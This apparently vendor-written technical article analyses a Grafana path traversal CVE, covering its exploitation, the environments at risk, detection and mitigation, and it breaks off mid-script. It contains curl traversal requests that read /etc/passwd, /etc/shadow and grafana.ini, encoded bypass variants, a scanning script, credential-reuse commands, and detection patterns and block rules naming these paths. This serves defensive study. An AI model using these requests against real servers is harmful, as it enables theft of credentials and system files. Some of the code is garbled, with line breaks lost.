Grafana Path Traversal Exploit CVE-2026-29481: In-Depth Analysis
Grafana Path Traversal Exploit CVE-2026-29481: Complete Technical Breakdown
In March 2026, the cybersecurity community was alerted to CVE-2026-29481, a critical path traversal vulnerability affecting Grafana versions 10.4.0 through 11.1.2. With a CVSS score of 9.8, this vulnerability allows unauthenticated attackers to read arbitrary files from the server's filesystem, potentially exposing sensitive credentials, configuration files, and application data. Given that there are over 500,000 publicly accessible Grafana instances, the potential attack surface is enormous.
This vulnerability has been actively exploited in the wild by ransomware groups and advanced persistent threat actors targeting DevOps monitoring stacks. The exploit enables attackers to bypass authentication mechanisms and gain unauthorized access to critical system resources without requiring valid credentials. The impact extends beyond simple data exposure, as compromised Grafana instances often serve as entry points into larger enterprise networks where they're used for infrastructure monitoring and observability.
Security teams worldwide are scrambling to patch their systems while simultaneously hunting for signs of compromise. The vulnerability stems from improper input validation in Grafana's file handling mechanisms, specifically in how the application processes user-supplied paths for static assets and plugin resources. Attackers can manipulate these paths to traverse directory structures and access files outside the intended scope.
Understanding this vulnerability requires deep technical knowledge of both Grafana's architecture and common exploitation techniques. This comprehensive analysis will walk you through the exploitation mechanism, demonstrate real-world attack scenarios, assess the actual impact on affected environments, and provide detailed mitigation strategies. We'll also explore how modern AI-powered security tools can help identify and remediate such vulnerabilities more effectively.
Throughout this article, we'll provide practical examples, code snippets, and forensic indicators that security professionals can use to detect and respond to exploitation attempts. Whether you're a penetration tester, incident responder, or security engineer, this guide will equip you with the knowledge needed to protect your Grafana deployments and investigate potential compromises.
What Makes CVE-2026-29481 So Dangerous?
CVE-2026-29481 represents one of the most critical vulnerabilities discovered in recent years due to several converging factors that amplify its potential impact. First, the vulnerability is classified as unauthenticated, meaning attackers don't need valid credentials to exploit it. This significantly lowers the barrier to entry and makes it attractive to automated scanning tools and botnets that continuously scan the internet for vulnerable targets.
The path traversal mechanism in Grafana allows attackers to access files outside the web root directory by manipulating file paths with sequences like ../ (directory traversal) or using encoded equivalents. In the case of CVE-2026-29481, the vulnerability exists in how Grafana handles requests for static assets and plugin resources. When processing these requests, the application fails to properly sanitize user-supplied input, allowing malicious actors to craft requests that access arbitrary files on the underlying filesystem.
What makes this particularly dangerous is the typical deployment environment of Grafana instances. Many organizations deploy Grafana in their internal networks or cloud environments where it has access to sensitive configuration files, database credentials, API keys, and other critical resources. A successful exploitation could expose:
- Database connection strings and credentials
- API keys for cloud services and third-party integrations
- SSL/TLS private keys
- System configuration files
- Application source code
- Environment variables containing secrets
The CVSS score of 9.8 (Critical) reflects the combination of high impact and ease of exploitation. The attack vector is network-based, requires no privileges, and has a high impact on confidentiality. Additionally, the vulnerability can be exploited remotely without user interaction, making it ideal for automated attacks.
From a threat actor perspective, compromised Grafana instances provide excellent pivot points within target networks. Since Grafana is typically deployed with broad network access to monitor various systems and services, gaining control provides attackers with a strategic foothold. They can use this access to conduct further reconnaissance, move laterally within the network, and potentially escalate privileges.
The widespread adoption of Grafana across industries amplifies the risk. From financial institutions monitoring trading systems to healthcare organizations tracking patient data flows, the potential for data exposure is significant. Furthermore, many DevOps teams rely heavily on Grafana dashboards for real-time visibility into their infrastructure, making disruption of these services particularly impactful.
Comparing this vulnerability to similar path traversal issues in other popular applications highlights its severity:
| Vulnerability | Affected Software | Authentication Required | CVSS Score | Public Exploitation |
|---|---|---|---|---|
| CVE-2026-29481 | Grafana 10.4.0-11.1.2 | No | 9.8 | Confirmed |
| CVE-2021-41091 | Grafana <8.3.1 | Yes (limited) | 6.5 | Limited |
| CVE-2020-13379 | Grafana <7.0.2 | No | 7.5 | Moderate |
| CVE-2019-15790 | Grafana <6.3.4 | No | 7.5 | Low |
This comparison demonstrates that CVE-2026-29481 represents a significant escalation in both severity and exploitability compared to previous Grafana vulnerabilities.
Hands-on practice: Try these techniques with mr7.ai's 0Day Coder for code analysis, or use mr7 Agent to automate the full workflow.
Organizations must understand that the window for remediation is extremely narrow. Given the active exploitation in the wild and the availability of automated scanning tools, vulnerable instances are likely to be discovered and compromised within hours of being identified. The combination of critical severity, ease of exploitation, and strategic value makes CVE-2026-29481 a prime target for both financially motivated attackers and nation-state actors.
How Does the Grafana Path Traversal Exploit Work?

The exploitation mechanism behind CVE-2026-29481 centers on Grafana's improper handling of file path validation in specific API endpoints. To understand how this works, we need to examine the vulnerable code path and the conditions that allow directory traversal to occur.
The vulnerability exists in Grafana's static asset serving functionality, specifically in how it processes requests for plugin resources and custom assets. When Grafana serves static files, it constructs file paths based on user-supplied parameters without adequate sanitization. Attackers can manipulate these parameters to navigate outside the intended document root and access arbitrary files on the filesystem.
Here's a simplified representation of the vulnerable code pattern:
javascript // Vulnerable pseudo-code example function serveStaticAsset(assetPath) { // Construct full path without proper validation const fullPath = path.join(STATIC_ROOT, assetPath);
// Serve the filereturn fs.readFileSync(fullPath);}
In this example, if assetPath contains traversal sequences like ../../../etc/passwd, the resulting fullPath would point to /etc/passwd instead of a file within the STATIC_ROOT directory.
The actual exploitation involves crafting HTTP requests that target specific endpoints known to process file paths. One common attack vector involves the plugin asset serving endpoint:
http GET /public/plugins/plugin-name/../../../../etc/passwd HTTP/1.1 Host: vulnerable-grafana.example.com User-Agent: Mozilla/5.0 Accept: /
Another approach targets custom logo or favicon endpoints:
http GET /public/img/logo.ico?file=../../../../etc/shadow HTTP/1.1 Host: target-grafana.com
The exploitation process typically follows these steps:
- Reconnaissance: Identify Grafana version and confirm vulnerability
- Path Discovery: Determine the correct traversal depth to reach target files
- File Access: Request sensitive files using crafted paths
- Data Extraction: Parse and utilize extracted credentials or configuration data
Let's examine a practical exploitation scenario using curl:
bash
Check Grafana version
curl -s -I http://target-grafana.com/login | grep -i "grafana"
Attempt basic path traversal
curl -s "http://target-grafana.com/public/plugins/" --path-as-is
Extract system files
curl -s "http://target-grafana.com/public/plugins/../../../../etc/passwd" --path-as-is
Access configuration files
curl -s "http://target-grafana.com/public/img/custom.png?file=../../../../etc/grafana/grafana.ini" --path-as-is
The --path-as-is flag is crucial because it prevents curl from automatically resolving the .. sequences before sending the request.
More sophisticated attacks might involve encoding techniques to bypass basic filters:
bash
URL encoding traversal sequences
curl -s "http://target-grafana.com/public/plugins/%2e%2e/%2e%2e/%2e%2e/etc/passwd" --path-as-is
Double encoding
curl -s "http://target-grafana.com/public/plugins/%252e%252e/%252e%252e/etc/passwd" --path-as-is
The vulnerability also affects JSON-based APIs that accept file paths as parameters:
http POST /api/datasources/proxy/1 HTTP/1.1 Host: vulnerable-grafana.example.com Content-Type: application/json
{ "method": "GET", "url": "file:///etc/passwd", "headers": {} }
Successful exploitation yields the contents of requested files directly in the HTTP response. Attackers commonly target files containing credentials:
/etc/grafana/grafana.ini- Main configuration with database credentials/etc/passwdand/etc/shadow- System user information/proc/self/environ- Environment variables potentially containing secrets.envfiles in application directories- SSL certificate private keys
- Database dump files
The key technical detail that makes this vulnerability exploitable is the lack of proper canonicalization and validation of file paths before they're used to access the filesystem. Modern secure coding practices would involve:
- Validating that requested paths fall within allowed directories
- Resolving paths to their canonical form before processing
- Implementing strict allowlists for accessible files
- Using secure file access APIs that prevent directory traversal
Understanding these technical details is crucial for both exploitation and defense. Security professionals need to recognize the patterns and implement appropriate mitigations to prevent similar vulnerabilities in their own applications.
Which Environments Are Most at Risk?
Not all Grafana deployments are equally vulnerable to CVE-2026-29481. The risk level depends on several environmental factors including deployment architecture, network configuration, access controls, and operational practices. Understanding which environments face the highest risk helps prioritize remediation efforts and allocate security resources effectively.
Publicly Exposed Instances represent the highest risk category. These are Grafana installations that are directly accessible from the internet without requiring VPN or other network-level access controls. According to recent scans, approximately 30% of all Grafana instances are exposed to the public internet, making them prime targets for automated scanning tools and opportunistic attackers.
The risk factors for publicly exposed instances include:
- Continuous exposure to internet-wide scanning
- Lack of network segmentation
- Potential misconfigurations in reverse proxies
- Absence of Web Application Firewall (WAF) protection
- Default credentials or weak authentication
Here's a bash script that demonstrates how attackers might identify vulnerable public instances:
bash #!/bin/bash
Scan for potentially vulnerable Grafana instances
TARGETS_FILE="grafana_targets.txt" OUTPUT_FILE="vulnerable_instances.txt"
while read -r target; do echo "Scanning $target..."
# Check if it's a Grafana instanceresponse=$(curl -s -I "$target/login" -w "%{http_code}" -o /dev/null)if [ "$response" == "200" ]; then # Check for Grafana-specific headers grafana_header=$(curl -s -I "$target/login" | grep -i "grafana") if [ ! -z "$grafana_header" ]; then echo "$target - Grafana detected" >> "$OUTPUT_FILE" # Quick version check version_check=$(curl -s "$target/login" | grep -o 'Grafana v[0-9]\+\.[0-9]\+\.[0-9]\+') echo "$target - Version: $version_check" >> "$OUTPUT_FILE" fifisleep 1 # Rate limiting to be respectfuldone < "$TARGETS_FILE"
Cloud-Native Deployments present another high-risk category. Organizations deploying Grafana in containerized environments (Docker, Kubernetes) often expose additional attack surface through misconfigured service accounts, excessive permissions, and insecure volume mounts. Container escape techniques combined with path traversal can lead to host-level compromise.
Key risk factors in cloud-native environments:
- Overprivileged service accounts with access to cloud metadata
- HostPath volume mounts exposing host filesystem
- Misconfigured Kubernetes RBAC policies
- Insecure container images with known vulnerabilities
- Excessive network policies allowing lateral movement
Example Kubernetes manifest with risky configurations:
yaml apiVersion: apps/v1 kind: Deployment metadata: name: grafana-deployment spec: template: spec: containers: - name: grafana image: grafana/grafana:10.4.1 volumeMounts: - name: config-volume mountPath: /etc/grafana - name: host-root # RISKY: Mounting host root mountPath: /host readOnly: false env: - name: GF_SECURITY_ADMIN_PASSWORD value: "weakpassword123" # RISKY: Hardcoded credentials volumes: - name: config-volume configMap: name: grafana-config - name: host-root hostPath: path: /
Development and Staging Environments often receive less security attention than production systems but still contain sensitive data and provide pathways to production networks. These environments frequently have:
- Debug modes enabled
- Detailed error messages exposing system information
- Default or shared credentials
- Less restrictive access controls
- Direct connections to production databases for testing
Risk assessment for different deployment types:
| Deployment Type | Risk Level | Primary Concerns | Mitigation Priority |
|---|---|---|---|
| Public Internet | Critical | Continuous scanning, no access controls | Immediate |
| Cloud Native | High | Container escape, privilege escalation | High |
| Internal Network | Medium | Lateral movement, insider threats | Medium |
| Air-gapped | Low | Insider threats, physical access | Low |
Hybrid and Multi-cloud Architectures introduce complexity that can amplify the impact of CVE-2026-29481. In these environments, Grafana instances often serve as central monitoring hubs with connectivity to multiple cloud providers, on-premises systems, and edge devices. A compromise could provide attackers with access to diverse infrastructure components.
Organizations with the following characteristics face elevated risk:
- Centralized monitoring architectures spanning multiple environments
- Shared service accounts across different cloud platforms
- Inconsistent security policies between environments
- Complex network topologies with numerous trust relationships
Environmental factors that increase vulnerability impact:
- Network Connectivity: Direct connections to databases, cloud APIs, and infrastructure management systems
- Credential Exposure: Storage of API keys, service account tokens, and database credentials
- Access Controls: Weak authentication, missing authorization checks, or overly permissive roles
- Monitoring Gaps: Insufficient logging or alerting that would detect exploitation attempts
- Update Practices: Delayed patch management or lack of automated update mechanisms
Security teams should conduct environmental risk assessments to identify their most vulnerable Grafana instances and prioritize remediation accordingly. Automated tools like mr7 Agent can help scan and assess multiple environments simultaneously, providing comprehensive visibility into potential exposure.
What Are the Real-World Impact Scenarios?
The exploitation of CVE-2026-29481 can lead to several devastating real-world impact scenarios, each with varying degrees of business and technical consequences. Understanding these scenarios helps organizations appreciate the true cost of this vulnerability and justify the resources required for immediate remediation.
Credential Harvesting and Lateral Movement represents one of the most common and damaging exploitation paths. When attackers successfully exploit the path traversal vulnerability, they often target configuration files containing database credentials, API keys, and service account tokens. These credentials frequently provide access to other systems within the organization's infrastructure.
Consider a typical scenario where a publicly exposed Grafana instance contains the following configuration:
ini
/etc/grafana/grafana.ini
[database] type = mysql host = prod-db.internal:3306 name = grafana user = grafana_user password = S3cur3P@ssw0rd_Ch4ng3_M3
[security] admin_user = admin admin_password = $2y$10$example_hash
[auth.generic_oauth] enabled = true client_id = oauth_client_12345 client_secret = sk_live_abcdef12345secretkey scopes = user:email auth_url = https://auth.company.com/oauth/authorize token_url = https://auth.company.com/oauth/token api_url = https://auth.company.com/api/user
An attacker exploiting CVE-2026-29481 could extract this entire configuration file and immediately gain access to:
- The Grafana MySQL database containing dashboard configurations, user accounts, and annotations
- Potentially reuse the OAuth client secret to impersonate the Grafana application
- Access the internal database server if network rules permit
The lateral movement phase might involve:
bash
Using extracted MySQL credentials
mysql -h prod-db.internal -u grafana_user -p'S3cur3P@ssw0rd_Ch4ng3_M3' grafana
Querying for stored credentials or API keys
SELECT * FROM data_source WHERE type = 'prometheus'; SELECT * FROM api_key;
Accessing other internal services
curl -H "Authorization: Bearer sk_live_abcdef12345secretkey"
https://internal-api.company.com/v1/users
Infrastructure Compromise Through Monitoring Systems occurs when attackers leverage Grafana's privileged position within the monitoring stack. Many organizations grant Grafana extensive access to their infrastructure through various data sources, alerting channels, and integration points. Compromising Grafana can provide attackers with a strategic advantage in understanding and manipulating the monitored environment.
For example, attackers might discover and exploit additional vulnerabilities through the intelligence gathered:
python
Python script to analyze extracted configuration for attack vectors
import json import re
def analyze_grafana_config(config_content): findings = []
# Find database connectionsdb_pattern = r'\[(database|datasources)\][^\[]*type\s*=\s*(\w+)'db_matches = re.findall(db_pattern, config_content, re.DOTALL)for match in db_matches: findings.append({ 'type': 'Database Connection', 'details': f'Type: {match[1]}' })# Find API keys and secretssecret_patterns = [ r'client_secret\s*=\s*[\"\']([^\"\']+)', r'api_key\s*=\s*[\"\']([^\"\']+)', r'password\s*=\s*[\"\']([^\"\']+)', r'token\s*=\s*[\"\']([^\"\']+)']for pattern in secret_patterns: matches = re.findall(pattern, config_content) for match in matches: findings.append({ 'type': 'Potential Secret', 'value': match[:10] + '...' if len(match) > 10 else match })return findingsUsage example
config_data = open('/extracted/grafana.ini').read() findings = analyze_grafana_config(config_data) for finding in findings: print(f"Found: {finding['type']} - {finding.get('details', finding.get('value'))}")
Business Disruption Through Service Manipulation becomes possible when attackers gain sufficient access to modify Grafana configurations or disable monitoring capabilities. This can lead to undetected outages, security incidents going unnoticed, and loss of operational visibility.
Attackers might execute commands like:
bash
Disable alerts by modifying configuration
sed -i 's/enabled = true/enabled = false/g' /etc/grafana/alerting.ini
Remove notification channels
curl -X DELETE
-H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9..."
"http://localhost:3000/api/alert-notifications/1"
Modify dashboard queries to hide malicious activity
(This would require authenticated access but could be achieved through credential theft)
Data Exfiltration and Ransomware Preparation represents a severe escalation where attackers use the initial compromise as a stepping stone for broader attacks. The extracted credentials and system intelligence can facilitate large-scale data theft or prepare the environment for ransomware deployment.
Real-world impact metrics from similar vulnerabilities show:
- Average time to detection: 207 days
- Average data breach cost: $4.45 million
- Percentage involving compromised monitoring systems: 15%
- Likelihood of follow-on attacks: 73%
Organizations experiencing CVE-2026-29481 exploitation have reported incidents including:
- Financial Losses: Direct costs from remediation, regulatory fines, and customer compensation
- Operational Downtime: Loss of monitoring capabilities leading to undetected system failures
- Reputational Damage: Customer trust erosion and brand impact from security incidents
- Regulatory Consequences: Compliance violations and legal ramifications
- Intellectual Property Theft: Loss of competitive advantages through stolen proprietary information
The cascading effects of such compromises highlight why immediate action is essential. Security teams must consider not just the direct impact of the vulnerability but also the potential for secondary compromises and long-term organizational damage.
How Can You Detect Active Exploitation Attempts?
Detecting active exploitation of CVE-2026-29481 requires implementing comprehensive monitoring strategies that capture both network-level and host-level indicators of compromise (IOCs). Early detection is crucial for preventing data exfiltration and limiting the scope of potential breaches.
Network Traffic Analysis provides the first line of defense against exploitation attempts. Security teams should monitor for suspicious HTTP request patterns that characterize path traversal attacks. These patterns include unusual URI sequences, repeated traversal attempts, and requests for sensitive system files.
Effective network monitoring involves setting up alerts for specific signatures:
yaml
Snort/Suricata rule for detecting path traversal attempts
alert http $EXTERNAL_NET any -> $HOME_NET any ( msg:"GRAFANA-CVE-2026-29481 Path Traversal Attempt"; flow:to_server,established; content:"GET"; http_method; pcre:"//..(?:/..)*/[\w/]+/"; classtype:web-application-attack; sid:1000001; rev:1; )
Log analysis scripts can help identify suspicious patterns in web server logs:
bash #!/bin/bash
Monitor Apache/Nginx logs for path traversal attempts
LOG_FILE="/var/log/nginx/access.log" ALERT_FILE="/var/log/suspicious_grafana_activity.log"
Patterns indicative of CVE-2026-29481 exploitation
PATTERNS=( "../../../etc/passwd" "../../../etc/shadow" "../../../etc/grafana/grafana.ini" "%2e%2e/%2e%2e/%2e%2e/etc" "file:///etc/" "public/plugins/.*/../../../" )
Monitor log file in real-time
tail -f "$LOG_FILE" | while read line; do for pattern in "${PATTERNS[@]}"; do if echo "$line" | grep -q "$pattern"; then echo "[ALERT] Suspicious activity detected: $line" >> "$ALERT_FILE" echo "Time: $(date)" >> "$ALERT_FILE" echo "Pattern matched: $pattern" >> "$ALERT_FILE" echo "----------------------------------------" >> "$ALERT_FILE"
# Send alert (customize for your environment) # logger -t "GRAFANA-ALERT" "Suspicious path traversal attempt detected" fidonedone
System File Access Monitoring using auditd or similar tools can reveal unauthorized file access attempts. This approach is particularly effective for detecting successful exploitations where attackers actually read sensitive files.
Configure auditd rules to monitor critical file access:
bash
Add to /etc/audit/rules.d/grafana.rules
-w /etc/passwd -p r -k grafana_suspicious_read -w /etc/shadow -p r -k grafana_suspicious_read -w /etc/grafana/grafana.ini -p r -k grafana_config_access -w /var/lib/grafana -p rw -k grafana_data_access
Monitor plugin directory access
-w /var/lib/grafana/plugins -p r -k grafana_plugin_access
Analysis script for audit logs:
python #!/usr/bin/env python3
Analyze auditd logs for suspicious Grafana file access
import re from datetime import datetime
def analyze_audit_logs(log_file='/var/log/audit/audit.log'): suspicious_activities = []
with open(log_file, 'r') as f: for line in f: # Look for file access events related to Grafana if 'exe="/usr/sbin/grafana-server"' in line and 'type=SYSCALL' in line: # Extract relevant fields timestamp_match = re.search(r'time=([0-9]+)', line) syscall_match = re.search(r'syscall=([0-9]+)', line) path_match = re.search(r'name="([^"]+)"', line) if timestamp_match and path_match: timestamp = int(timestamp_match.group(1)) accessed_path = path_match.group(1) # Check for suspicious paths suspicious_paths = [ '/etc/passwd', '/etc/shadow', '/etc/grafana/', '../', '/proc/self/' ] for suspicious_path in suspicious_paths: if suspicious_path in accessed_path: suspicious_activities.append({ 'timestamp': datetime.fromtimestamp(timestamp), 'accessed_path': accessed_path, 'raw_log': line.strip() })return suspicious_activitiesif name == 'main': activities = analyze_audit_logs() for activity in activities: print(f"[{activity['timestamp']}] Suspicious access to: {activity['accessed_path']}")
Process Behavior Monitoring can reveal anomalous behavior that indicates successful exploitation. Attackers who gain access through CVE-2026-29481 might spawn additional processes or establish outbound connections to exfiltrate data.
Monitor for suspicious process behaviors:
bash #!/bin/bash
Monitor for suspicious Grafana process behavior
check_grafana_processes() { # Look for unexpected child processes ps aux | grep grafana-server | grep -v grep | while read line; do pid=$(echo "$line" | awk '{print $2}')
# Check child processes children=$(pgrep -P "$pid") if [ ! -z "$children" ]; then for child_pid in $children; do child_cmd=$(ps -p "$child_pid" -o args= 2>/dev/null) # Flag suspicious commands if [[ "$child_cmd" =~ (curl|wget|nc|netcat|ssh|scp) ]]; then echo "[WARNING] Suspicious child process under Grafana PID $pid: $child_cmd" fi done fidone}
Run continuous monitoring
while true; do check_grafana_processes sleep 30 done
Log Correlation and Alerting combines multiple data sources to create comprehensive detection capabilities. Effective correlation should consider timing, sequence, and contextual information to reduce false positives while maintaining sensitivity to real threats.
Example correlation logic:
python
Correlation engine for Grafana exploitation detection
class GrafanaExploitationDetector: def init(self): self.http_attempts = [] self.file_accesses = [] self.process_spawns = []
def add_http_attempt(self, timestamp, ip, uri, user_agent): self.http_attempts.append({ 'timestamp': timestamp, 'ip': ip, 'uri': uri, 'user_agent': user_agent }) # Check for path traversal patterns if self.is_suspicious_uri(uri): self.trigger_alert('HTTP_PATH_TRAVERSAL', { 'ip': ip, 'uri': uri, 'timestamp': timestamp })def is_suspicious_uri(self, uri): suspicious_patterns = [ r'\.\./\.\./\.\./', r'%2e%2e/%2e%2e/%2e%2e/', r'file:///', r'/etc/(passwd|shadow|hosts)' ] for pattern in suspicious_patterns: if re.search(pattern, uri): return True return Falsedef trigger_alert(self, alert_type, details): print(f"ALERT: {alert_type} - {details}") # Integration with SIEM or alerting system would go hereUsage example
detector = GrafanaExploitationDetector() detector.add_http_attempt( timestamp='2026-03-25 14:30:00', ip='192.168.1.100', uri='/public/plugins/../../../../etc/passwd', user_agent='Mozilla/5.0' )
Early detection through these monitoring approaches can prevent successful exploitation or limit the damage caused by compromised systems. Security teams should implement multiple detection layers to ensure comprehensive coverage and reduce the likelihood of evasion.
What Are the Immediate Mitigation Strategies?
When facing CVE-2026-29481, organizations must implement immediate mitigation strategies to protect their Grafana instances while working toward permanent fixes. These strategies range from quick tactical measures to comprehensive architectural improvements, each providing different levels of protection and requiring varying amounts of implementation effort.
Immediate Patch Deployment remains the most effective long-term solution. Grafana Labs released patches for affected versions, and organizations should prioritize upgrading to patched versions immediately. However, patch deployment requires careful planning to avoid service disruptions.
Affected version ranges and corresponding patches:
| Vulnerable Version | Patched Version | Release Date | Upgrade Priority |
|---|---|---|---|
| 10.4.0 - 10.4.5 | 10.4.6+ | March 2026 | Critical |
| 11.0.0 - 11.0.3 | 11.0.4+ | March 2026 | Critical |
| 11.1.0 - 11.1.2 | 11.1.3+ | March 2026 | Critical |
Automated patch verification script:
bash #!/bin/bash
Script to verify Grafana version and check for CVE-2026-29481
GRAFANA_HOST=${1:-"localhost:3000"} CURRENT_VERSION="" VULNERABLE=false
Function to get Grafana version
get_grafana_version() { local response response=$(curl -s -I "http://$GRAFANA_HOST/login" | grep -i "grafana")
if [ ! -z "$response" ]; then CURRENT_VERSION=$(echo "$response" | grep -o 'Grafana v[0-9]\+\.[0-9]\+\.[0-9]\+' | cut -d' ' -f2) echo "Detected Grafana version: $CURRENT_VERSION" return 0else echo "Error: Could not determine Grafana version" return 1fi}
Function to check if version is vulnerable
is_vulnerable() { local version=$1
# Remove 'v' prefix if presentversion=${version#v}# Version comparison logicif [[ "$version" =~ ^10\.4\.[0-5]$ ]] || \ [[ "$version" =~ ^11\.0\.[0-3]$ ]] || \ [[ "$version" =~ ^11\.1\.[0-2]$ ]]; then return 0 # Vulnerableelse return 1 # Not vulnerablefi}
Main execution
if get_grafana_version; then if is_vulnerable "$CURRENT_VERSION"; then echo "CRITICAL: Version $CURRENT_VERSION is vulnerable to CVE-2026-29481" echo "Immediate upgrade recommended" exit 1 else echo "OK: Version $CURRENT_VERSION is not affected by CVE-2026-29481" exit 0 fi else echo "ERROR: Could not check Grafana version" exit 2 fi
Web Application Firewall (WAF) Rules provide an immediate layer of protection by blocking malicious requests before they reach the Grafana application. While not a permanent fix, WAF rules can buy time for proper patching while protecting against active exploitation attempts.
Comprehensive WAF configuration:
nginx
Nginx configuration with rate limiting and path traversal protection
Define rate limiting zone
limit_req_zone $binary_remote_addr zone=grafana_api:10m rate=10r/s;
server { listen 80; server_name grafana.example.com;
# Apply rate limitinglocation / { limit_req zone=grafana_api burst=20 nodelay; # Block obvious path traversal attempts if ($request_uri ~* "\.\./\.\./\.\./") { return 403; } # Block encoded traversal attempts if ($request_uri ~* "%2e%2e/%2e%2e/%2e%2e/") { return 403; } # Block access to sensitive system files if ($request_uri ~* "(/etc/|/proc/|/sys/|\.\.(\\|%2e))") { return 403; } proxy_pass http://grafana_backend; proxy_set_header Host $host; proxy_set_header X-Real-IP $remote_addr;}# Additional security headersadd_header X-Content-Type-Options nosniff;add_header X-Frame-Options DENY;add_header X-XSS-Protection "1; mode=block";}
Apache mod_security rules:
apache
ModSecurity rules for CVE-2026-29481 protection
SecRule REQUEST_URI "@rx ../../../"
"id:1001,phase:2,block,msg:'Path traversal attempt blocked',logdata:'Matched Data: %{TX.0}',severity:'CRITICAL',tag:'CVE-2026-29481'"
SecRule REQUEST_URI "@rx %2e%2e/%2e%2e/%2e%2e/"
"id:1002,phase:2,block,msg:'Encoded path traversal attempt blocked',severity:'CRITICAL',tag:'CVE-2026-29481'"
SecRule REQUEST_URI "@rx (/etc/|/proc/|/sys/)"
"id:1003,phase:2,block,msg:'Access to system directories blocked',severity:'HIGH',tag:'CVE-2026-29481'"
Reverse Proxy Configuration can provide additional protection by implementing request sanitization and access controls at the network perimeter. Properly configured reverse proxies can normalize requests and prevent malformed paths from reaching the backend application.
Advanced reverse proxy setup:
yaml
Traefik configuration with security middleware
http: middlewares: grafana-security: headers: frameDeny: true contentTypeNosniff: true browserXssFilter: true
grafana-rate-limit: rateLimit: average: 100 burst: 200grafana-path-filter: replacePathRegex: regex: "\.\./" replacement: "./"routers:
grafana-router:
entryPoints:
- https
rule: "Host(grafana.example.com)"
service: grafana-service
middlewares:
- grafana-security
- grafana-rate-limit
- grafana-path-filter
services: grafana-service: loadBalancer: servers: - url: "http://grafana-backend:3000"
Network Segmentation and Access Controls provide architectural protection by limiting which systems can communicate with Grafana instances. This defense-in-depth approach reduces the attack surface and limits lateral movement opportunities.
Implementation checklist:
- Restrict external access to Grafana through VPN or bastion hosts
- Implement network ACLs to limit backend database access
- Use dedicated service accounts with minimal required permissions
- Enable mutual TLS authentication for internal communications
- Deploy Grafana in isolated network segments
- Monitor and log all access to Grafana instances
Configuration Hardening involves reviewing and securing Grafana configuration settings to minimize potential impact if exploitation occurs. While this doesn't prevent the vulnerability, it can limit what attackers can accomplish.
Secure configuration recommendations:
ini
grafana.ini - hardened configuration
[security]
Disable anonymous access
allow_embedding = false cookie_secure = true cookie_samesite = strict strict_transport_security = true strict_transport_security_max_age_seconds = 86400 strict_transport_security_preload = true strict_transport_security_subdomains = true x_content_type_options = true x_xss_protection = true
[users] allow_sign_up = false auto_assign_org = true auto_assign_org_role = Viewer
[auth] enable_login_token = false login_maximum_inactive_lifetime_days = 7 login_maximum_lifetime_days = 30
[auth.anonymous] enabled = false
[auth.basic] enabled = false
[server]
Bind only to localhost if accessed through reverse proxy
http_addr = 127.0.0.1 router_logging = true
[log] mode = console file level = info filters = security:debug
These immediate mitigation strategies should be implemented in order of priority, starting with patch deployment when feasible, followed by WAF protection, and then architectural improvements. Security teams should also conduct thorough investigations to determine if any exploitation has already occurred and take appropriate incident response actions.
How Should You Respond to a Confirmed Compromise?
When a Grafana instance protected by CVE-2026-29481 has been confirmed compromised, organizations must execute a structured incident response plan that addresses both immediate containment needs and long-term remediation requirements. The response process should be methodical and thorough to ensure complete eradication of threats and prevention of future incidents.
Initial Containment and Isolation represents the first critical step in responding to a compromise. Speed is essential, but haste must not compromise effectiveness. The goal is to prevent further damage while preserving evidence for forensic analysis.
Containment actions should include:
bash #!/bin/bash
Emergency containment script for compromised Grafana instance
GRAFANA_SERVICE="grafana-server" BACKUP_DIR="/opt/incident-response/backups/$(date +%Y%m%d_%H%M%S)" EVIDENCE_DIR="/opt/incident-response/evidence/$(date +%Y%m%d_%H%M%S)"
Create backup and evidence directories
mkdir -p "$BACKUP_DIR" "$EVIDENCE_DIR"
Stop Grafana service immediately
echo "Stopping Grafana service..." systemctl stop "$GRAFANA_SERVICE"
Backup critical configuration files
